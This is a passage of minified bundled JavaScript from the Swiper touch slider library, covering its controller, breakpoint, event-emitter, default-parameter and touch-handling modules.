t=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(e),i=-r.controller.spline.interpolate(-t)),i&&"container"!==r.params.controller.by||(n=(e.maxTranslate()-e.minTranslate())/(r.maxTranslate()-r.minTranslate()),i=(t-r.minTranslate())*n+e.minTranslate()),r.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,r),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==t&&s[l]instanceof o&&a(s[l]);else s instanceof o&&t!==s&&a(s)},setTransition:function(t,e){var n,i=this,r=i.constructor,s=i.controller.control;function o(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&(0,a.nextTick)(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(n=0;n<s.length;n+=1)s[n]!==e&&s[n]instanceof r&&o(s[n]);else s instanceof r&&e!==s&&o(s)}};n.default={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){(0,a.bindModuleMethods)(this,{controller:i({control:this.params.controller.control},r)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,n){e.controller.control&&e.controller.setTranslate(t,n)},setTransition:function(e,t,n){e.controller.control&&e.controller.setTransition(t,n)}}}},{"../../utils/utils":115}],31:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===t&&(t="window");if(!e||"container"===t&&!n)return;var i=!1,r=(0,c.getWindow)(),s="window"===t?r.innerHeight:n.clientHeight,o=Object.keys(e).map(function(e){var t;return"string"==typeof e&&0===e.indexOf("@")?(t=parseFloat(e.substr(1)),{value:s*t,point:e}):{value:e,point:e}});o.sort(function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)});for(var a=0;a<o.length;a+=1){var l=o[a],u=l.point,l=l.value;"window"===t?r.matchMedia("(min-width: "+l+"px)").matches&&(i=u):l<=n.clientWidth&&(i=u)}return i||"max"};var c=e("ssr-window")},{"ssr-window":27}],32:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./setBreakpoint")),e=r(e("./getBreakpoint"));function r(e){return e&&e.__esModule?e:{default:e}}i={setBreakpoint:i.default,getBreakpoint:e.default};n.default=i},{"./getBreakpoint":31,"./setBreakpoint":33}],33:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,n,t,i,r,s=this,o=s.activeIndex,a=s.initialized,l=s.loopedSlides,l=void 0===l?0:l,u=s.params,c=s.$el,d=u.breakpoints;d&&0!==Object.keys(d).length&&(e=s.getBreakpoint(d,s.params.breakpointsBase,s.el))&&s.currentBreakpoint!==e&&((n=e in d?d[e]:void 0)&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(e){var t=n[e];void 0!==t&&(n[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}),d=n||s.originalParams,i=1<u.slidesPerColumn,r=1<d.slidesPerColumn,t=u.enabled,i&&!r?(c.removeClass(u.containerModifierClass+"multirow "+u.containerModifierClass+"multirow-column"),s.emitContainerClasses()):!i&&r&&(c.addClass(u.containerModifierClass+"multirow"),(d.slidesPerColumnFill&&"column"===d.slidesPerColumnFill||!d.slidesPerColumnFill&&"column"===u.slidesPerColumnFill)&&c.addClass(u.containerModifierClass+"multirow-column"),s.emitContainerClasses()),i=d.direction&&d.direction!==u.direction,r=u.loop&&(d.slidesPerView!==u.slidesPerView||i),i&&a&&s.changeDirection(),(0,h.extend)(s.params,d),c=s.params.enabled,(0,h.extend)(s,{allowTouchMove:s.params.allowTouchMove,allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev}),t&&!c?s.disable():!t&&c&&s.enable(),s.currentBreakpoint=e,s.emit("_beforeBreakpoint",d),r&&a&&(s.loopDestroy(),s.loopCreate(),s.updateSlides(),s.slideTo(o-l+s.loopedSlides,0,!1)),s.emit("breakpoint",d))};var h=e("../../../utils/utils")},{"../../../utils/utils":115}],34:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0,n.default={checkOverflow:function(){var e=this,t=e.params,n=e.isLocked,i=0<e.slides.length&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?e.isLocked=i<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation)&&e.navigation.update()}}},{}],35:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.classNames,t=this.params,n=this.rtl,i=this.$el,r=this.device,s=this.support,s=function(e,n){var i=[];return e.forEach(function(t){"object"==typeof t?Object.keys(t).forEach(function(e){t[e]&&i.push(n+e)}):"string"==typeof t&&i.push(n+t)}),i}(["initialized",t.direction,{"pointer-events":s.pointerEvents&&!s.touch},{"free-mode":t.freeMode},{autoheight:t.autoHeight},{rtl:n},{multirow:1<t.slidesPerColumn},{"multirow-column":1<t.slidesPerColumn&&"column"===t.slidesPerColumnFill},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode}],t.containerModifierClass);e.push.apply(e,s),i.addClass([].concat(e).join(" ")),this.emitContainerClasses()}},{}],36:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./addClasses")),e=r(e("./removeClasses"));function r(e){return e&&e.__esModule?e:{default:e}}i={addClasses:i.default,removeClasses:e.default};n.default=i},{"./addClasses":35,"./removeClasses":37}],37:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},{}],38:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var o=e("ssr-window"),u=S(e("../../utils/dom")),c=e("../../utils/utils"),d=e("../../utils/get-support"),h=e("../../utils/get-device"),f=e("../../utils/get-browser"),i=S(e("../../modules/resize/resize")),r=S(e("../../modules/observer/observer")),s=S(e("./modular")),a=S(e("./events-emitter")),l=S(e("./update/index")),p=S(e("./translate/index")),m=S(e("./transition/index")),v=S(e("./slide/index")),g=S(e("./loop/index")),y=S(e("./grab-cursor/index")),b=S(e("./manipulation/index")),w=S(e("./events/index")),x=S(e("./breakpoints/index")),T=S(e("./classes/index")),E=S(e("./images/index")),_=S(e("./check-overflow/index")),C=S(e("./defaults"));function S(e){return e&&e.__esModule?e:{default:e}}function k(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var M={modular:s.default,eventsEmitter:a.default,update:l.default,translate:p.default,transition:m.default,slide:v.default,loop:g.default,grabCursor:y.default,manipulation:b.default,events:w.default,breakpoints:x.default,checkOverflow:_.default,classes:T.default,images:E.default},P={},O=function(){function l(){for(var n,t,i,e,r,s=arguments.length,o=new Array(s),a=0;a<s;a++)o[a]=arguments[a];return n=(n=1===o.length&&o[0].constructor&&"Object"===Object.prototype.toString.call(o[0]).slice(8,-1)?o[0]:(r=o[0],o[1]))||{},n=(0,c.extend)({},n),r&&!n.el&&(n.el=r),n.el&&1<(0,u.default)(n.el).length?(t=[],(0,u.default)(n.el).each(function(e){e=(0,c.extend)({},n,{el:e});t.push(new l(e))}),t):((i=this).__swiper__=!0,i.support=(0,d.getSupport)(),i.device=(0,h.getDevice)({userAgent:n.userAgent}),i.browser=(0,f.getBrowser)(),i.eventsListeners={},i.eventsAnyListeners=[],void 0===i.modules&&(i.modules={}),Object.keys(i.modules).forEach(function(e){var t,e=i.modules[e];e.params&&(t=Object.keys(e.params)[0],"object"==typeof(e=e.params[t]))&&null!==e&&(0<=["navigation","pagination","scrollbar"].indexOf(t)&&!0===n[t]&&(n[t]={auto:!0}),t in n)&&"enabled"in e&&(!0===n[t]&&(n[t]={enabled:!0}),"object"!=typeof n[t]||"enabled"in n[t]||(n[t].enabled=!0),n[t]||(n[t]={enabled:!1}))}),e=(0,c.extend)({},C.default),i.useParams(e),i.params=(0,c.extend)({},e,P,n),i.originalParams=(0,c.extend)({},i.params),i.passedParams=(0,c.extend)({},n),i.params&&i.params.on&&Object.keys(i.params.on).forEach(function(e){i.on(e,i.params.on[e])}),i.params&&i.params.onAny&&i.onAny(i.params.onAny),i.$=u.default,(0,c.extend)(i,{enabled:i.params.enabled,el:r,classNames:[],slides:(0,u.default)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===i.params.direction},isVertical:function(){return"vertical"===i.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:(e=["touchstart","touchmove","touchend","touchcancel"],r=["mousedown","mousemove","mouseup"],i.support.pointerEvents&&(r=["pointerdown","pointermove","pointerup"]),i.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},i.touchEventsDesktop={start:r[0],move:r[1],end:r[2]},i.support.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:i.params.focusableElements,lastClickTime:(0,c.now)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.useModules(),i.emit("_swiper"),i.params.init&&i.init(),i)}var e,t,n=l.prototype;return n.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},n.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},n.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var n=this.minTranslate(),i=this.maxTranslate();this.translateTo((i-n)*e+n,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},n.emitContainerClasses=function(){var e,t=this;t.params._emitClasses&&t.el&&(e=t.el.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}),t.emit("_containerClasses",e.join(" ")))},n.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)}).join(" ")},n.emitSlidesClasses=function(){var n,i=this;i.params._emitClasses&&i.el&&(n=[],i.slides.each(function(e){var t=i.getSlideClasses(e);n.push({slideEl:e,classNames:t}),i.emit("_slideClass",e,t)}),i.emit("_slideClasses",n))},n.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,n=this.slidesGrid,i=this.size,r=this.activeIndex,s=1;if(e.centeredSlides){for(var o,a=t[r].swiperSlideSize,l=r+1;l<t.length;l+=1)t[l]&&!o&&(s+=1,i<(a+=t[l].swiperSlideSize))&&(o=!0);for(var u=r-1;0<=u;--u)t[u]&&!o&&(s+=1,i<(a+=t[u].swiperSlideSize))&&(o=!0)}else for(var c=r+1;c<t.length;c+=1)n[c]-n[r]<i&&(s+=1);return s},n.update=function(){var e,t,n=this;function i(){var e=n.rtlTranslate?-1*n.translate:n.translate,e=Math.min(Math.max(e,n.maxTranslate()),n.minTranslate());n.setTranslate(e),n.updateActiveIndex(),n.updateSlidesClasses()}n&&!n.destroyed&&(e=n.snapGrid,(t=n.params).breakpoints&&n.setBreakpoint(),n.updateSize(),n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.params.freeMode?(i(),n.params.autoHeight&&n.updateAutoHeight()):(("auto"===n.params.slidesPerView||1<n.params.slidesPerView)&&n.isEnd&&!n.params.centeredSlides?n.slideTo(n.slides.length-1,0,!1,!0):n.slideTo(n.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==n.snapGrid&&n.checkOverflow(),n.emit("update"))},n.changeDirection=function(t,e){void 0===e&&(e=!0);var n=this,i=n.params.direction;return(t=t||("horizontal"===i?"vertical":"horizontal"))===i||"horizontal"!==t&&"vertical"!==t||(n.$el.removeClass(""+n.params.containerModifierClass+i).addClass(""+n.params.containerModifierClass+t),n.emitContainerClasses(),n.params.direction=t,n.slides.each(function(e){"vertical"===t?e.style.width="":e.style.height=""}),n.emit("changeDirection"),e&&n.update()),n},n.mount=function(e){var t=this;if(!t.mounted){var n=(0,u.default)(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;var i,r=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},s=e&&e.shadowRoot&&e.shadowRoot.querySelector?((i=(0,u.default)(e.shadowRoot.querySelector(r()))).children=function(e){return n.children(e)},i):n.children(r());0===s.length&&t.params.createElements&&(i=(0,o.getDocument)().createElement("div"),s=(0,u.default)(i),i.className=t.params.wrapperClass,n.append(i),n.children("."+t.params.slideClass).each(function(e){s.append(e)})),(0,c.extend)(t,{$el:n,el:e,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===s.css("display")})}return!0},n.init=function(e){var t=this;return t.initialized||!1!==t.mount(e)&&(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t},n.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var n=this,i=n.params,r=n.$el,s=n.$wrapperEl,o=n.slides;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),o)&&o.length&&o.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index"),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(function(e){n.off(e)}),!1!==e&&(n.$el[0].swiper=null,c.deleteProps)(n),n.destroyed=!0),null},l.extendDefaults=function(e){(0,c.extend)(P,e)},l.installModule=function(e){l.prototype.modules||(l.prototype.modules={});var t=e.name||Object.keys(l.prototype.modules).length+"_"+(0,c.now)();l.prototype.modules[t]=e},l.use=function(e){return Array.isArray(e)?e.forEach(function(e){return l.installModule(e)}):l.installModule(e),l},n=l,t=[{key:"extendedDefaults",get:function(){return P}},{key:"defaults",get:function(){return C.default}}],(e=null)&&k(n.prototype,e),t&&k(n,t),l}();Object.keys(M).forEach(function(t){Object.keys(M[t]).forEach(function(e){O.prototype[e]=M[t][e]})}),O.use([i.default,r.default]),n.default=O},{"../../modules/observer/observer":109,"../../modules/resize/resize":110,"../../utils/dom":111,"../../utils/get-browser":112,"../../utils/get-device":113,"../../utils/get-support":114,"../../utils/utils":115,"./breakpoints/index":32,"./check-overflow/index":34,"./classes/index":36,"./defaults":39,"./events-emitter":40,"./events/index":41,"./grab-cursor/index":48,"./images/index":51,"./loop/index":54,"./manipulation/index":60,"./modular":64,"./slide/index":65,"./transition/index":73,"./translate/index":78,"./update/index":83,"ssr-window":27}],39:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0,n.default={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1}},{}],40:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0,n.default={on:function(e,t,n){var i,r=this;return"function"==typeof t&&(i=n?"unshift":"push",e.split(" ").forEach(function(e){r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once:function(i,r,e){var s=this;return"function"!=typeof r?s:(o.__emitterProxy=r,s.on(i,o,e));function o(){s.off(i,o),o.__emitterProxy&&delete o.__emitterProxy;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];r.apply(s,t)}},onAny:function(e,t){return"function"==typeof e&&(t=t?"unshift":"push",this.eventsAnyListeners.indexOf(e)<0)&&this.eventsAnyListeners[t](e),this},offAny:function(e){return this.eventsAnyListeners&&0<=(e=this.eventsAnyListeners.indexOf(e))&&this.eventsAnyListeners.splice(e,1),this},off:function(e,i){var r=this;return r.eventsListeners&&e.split(" ").forEach(function(n){void 0===i?r.eventsListeners[n]=[]:r.eventsListeners[n]&&r.eventsListeners[n].forEach(function(e,t){(e===i||e.__emitterProxy&&e.__emitterProxy===i)&&r.eventsListeners[n].splice(t,1)})}),r},emit:function(){var e=this;if(e.eventsListeners){for(var t,n,i,r=arguments.length,s=new Array(r),o=0;o<r;o++)s[o]=arguments[o];i="string"==typeof s[0]||Array.isArray(s[0])?(t=s[0],n=s.slice(1,s.length),e):(t=s[0].events,n=s[0].data,s[0].context||e),n.unshift(i),(Array.isArray(t)?t:t.split(" ")).forEach(function(t){e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(function(e){e.apply(i,[t].concat(n))}),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach(function(e){e.apply(i,n)})})}return e}}},{}],41:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var c=e("ssr-window"),d=i(e("./onTouchStart")),h=i(e("./onTouchMove")),f=i(e("./onTouchEnd")),p=i(e("./onResize")),m=i(e("./onClick")),v=i(e("./onScroll"));function i(e){return e&&e.__esModule?e:{default:e}}var g=!1;function y(){}n.default={attachEvents:function(){var e,t=this,n=(0,c.getDocument)(),i=t.params,r=t.touchEvents,s=t.el,o=t.wrapperEl,a=t.device,l=t.support,u=(t.onTouchStart=d.default.bind(t),t.onTouchMove=h.default.bind(t),t.onTouchEnd=f.default.bind(t),i.cssMode&&(t.onScroll=v.default.bind(t)),t.onClick=m.default.bind(t),!!i.nested);!l.touch&&l.pointerEvents?(s.addEventListener(r.start,t.onTouchStart,!1),n.addEventListener(r.move,t.onTouchMove,u),n.addEventListener(r.end,t.onTouchEnd,!1)):(l.touch&&(e=!("touchstart"!==r.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1},s.addEventListener(r.start,t.onTouchStart,e),s.addEventListener(r.move,t.onTouchMove,l.passiveListener?{passive:!1,capture:u}:u),s.addEventListener(r.end,t.onTouchEnd,e),r.cancel&&s.addEventListener(r.cancel,t.onTouchEnd,e),g||(n.addEventListener("touchstart",y),g=!0)),(i.simulateTouch&&!a.ios&&!a.android||i.simulateTouch&&!l.touch&&a.ios)&&(s.addEventListener("mousedown",t.onTouchStart,!1),n.addEventListener("mousemove",t.onTouchMove,u),n.addEventListener("mouseup",t.onTouchEnd,!1))),(i.preventClicks||i.preventClicksPropagation)&&s.addEventListener("click",t.onClick,!0),i.cssMode&&o.addEventListener("scroll",t.onScroll),i.updateOnWindowResize?t.on(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",p.default,!0):t.on("observerUpdate",p.default,!0)},detachEvents:function(){var e,t=this,n=(0,c.getDocument)(),i=t.params,r=t.touchEvents,s=t.el,o=t.wrapperEl,a=t.device,l=t.support,u=!!i.nested;!l.touch&&l.pointerEvents?(s.removeEventListener(r.start,t.onTouchStart,!1),n.removeEventListener(r.move,t.onTouchMove,u),n.removeEventListener(r.end,t.onTouchEnd,!1)):(l.touch&&(e=!("onTouchStart"!==r.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1},s.removeEventListener(r.start,t.onTouchStart,e),s.removeEventListener(r.move,t.onTouchMove,u),s.removeEventListener(r.end,t.onTouchEnd,e),r.cancel)&&s.removeEventListener(r.cancel,t.onTouchEnd,e),(i.simulateTouch&&!a.ios&&!a.android||i.simulateTouch&&!l.touch&&a.ios)&&(s.removeEventListener("mousedown",t.onTouchStart,!1),n.removeEventListener("mousemove",t.onTouchMove,u),n.removeEventListener("mouseup",t.onTouchEnd,!1))),(i.preventClicks||i.preventClicksPropagation)&&s.removeEventListener("click",t.onClick,!0),i.cssMode&&o.removeEventListener("scroll",t.onScroll),t.off(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",p.default)}}},{"./onClick":42,"./onResize":43,"./onScroll":44,"./onTouchEnd":45,"./onTouchMove":46,"./onTouchStart":47,"ssr-window":27}],42:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){this.enabled&&!this.allowClick&&(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation)&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())}},{}],43:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t,n=this,i=n.params,r=n.el;r&&0===r.offsetWidth||(i.breakpoints&&n.setBreakpoint(),r=n.allowSlideNext,e=n.allowSlidePrev,t=n.snapGrid,n.allowSlideNext=!0,n.allowSlidePrev=!0,n.updateSize(),n.updateSlides(),n.updateSlidesClasses(),("auto"===i.slidesPerView||1<i.slidesPerView)&&n.isEnd&&!n.isBeginning&&!n.params.centeredSlides?n.slideTo(n.slides.length-1,0,!1,!0):n.slideTo(n.activeIndex,0,!1,!0),n.autoplay&&n.autoplay.running&&n.autoplay.paused&&n.autoplay.run(),n.allowSlidePrev=e,n.allowSlideNext=r,n.params.watchOverflow&&t!==n.snapGrid&&n.checkOverflow())}},{}],44:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this,t=e.wrapperEl,n=e.rtlTranslate;e.enabled&&(e.previousTranslate=e.translate,e.isHorizontal()?e.translate=n?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses(),t=e.maxTranslate()-e.minTranslate(),(0==t?0:(e.translate-e.minTranslate())/t)!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1))}},{}],45:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=t.touchEventsData,i=t.params,r=t.touches,s=t.rtlTranslate,o=t.$wrapperEl,a=t.slidesGrid,l=t.snapGrid;if(t.enabled)if(e.originalEvent&&(e=e.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",e),n.allowTouchCallbacks=!1,n.isTouched){i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var u,c=(0,T.now)(),d=c-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(e),t.emit("tap click",e),d<300)&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",e),n.lastClickTime=(0,T.now)(),(0,T.nextTick)(function(){t.destroyed||(t.allowClick=!0)}),n.isTouched&&n.isMoved&&t.swipeDirection&&0!==r.diff&&n.currentTranslate!==n.startTranslate){if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,u=i.followFinger?s?t.translate:-t.translate:-n.currentTranslate,!i.cssMode)if(i.freeMode)if(u<-t.minTranslate())t.slideTo(t.activeIndex);else if(u>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(i.freeModeMomentum){(!(1<n.velocities.length)||(c=n.velocities.pop(),r=n.velocities.pop(),p=c.position-r.position,r=c.time-r.time,t.velocity=p/r,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),150<r)||300<(0,T.now)()-c.time)&&(t.velocity=0),t.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;var h,f,p=1e3*i.freeModeMomentumRatio,r=t.velocity*p,m=t.translate+r,c=(s&&(m=-m),!1),r=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(m<t.maxTranslate())i.freeModeMomentumBounce?(m+t.maxTranslate()<-r&&(m=t.maxTranslate()-r),h=t.maxTranslate(),c=!0,n.allowMomentumBounce=!0):m=t.maxTranslate(),i.loop&&i.centeredSlides&&(f=!0);else if(m>t.minTranslate())i.freeModeMomentumBounce?(m-t.minTranslate()>r&&(m=t.minTranslate()+r),h=t.minTranslate(),c=!0,n.allowMomentumBounce=!0):m=t.minTranslate(),i.loop&&i.centeredSlides&&(f=!0);else if(i.freeModeSticky){for(var v,g=0;g<l.length;g+=1)if(l[g]>-m){v=g;break}m=-(m=Math.abs(l[v]-m)<Math.abs(l[v-1]-m)||"next"===t.swipeDirection?l[v]:l[v-1])}if(f&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)p=s?Math.abs((-m-t.translate)/t.velocity):Math.abs((m-t.translate)/t.velocity),i.freeModeSticky&&(r=Math.abs((s?-m:m)-t.translate),f=t.slidesSizesGrid[t.activeIndex],p=r<f?i.speed:r<2*f?1.5*i.speed:2.5*i.speed);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&c?(t.updateProgress(h),t.setTransition(p),t.setTranslate(m),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),setTimeout(function(){t.setTranslate(h),o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(t.updateProgress(m),t.setTransition(p),t.setTranslate(m),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(m)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(i.freeModeSticky)return void t.slideToClosest();i.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!i.freeModeMomentum||d>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var y=0,b=t.slidesSizesGrid[0],w=0;w<a.length;w+=w<i.slidesPerGroupSkip?1:i.slidesPerGroup){var x=w<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 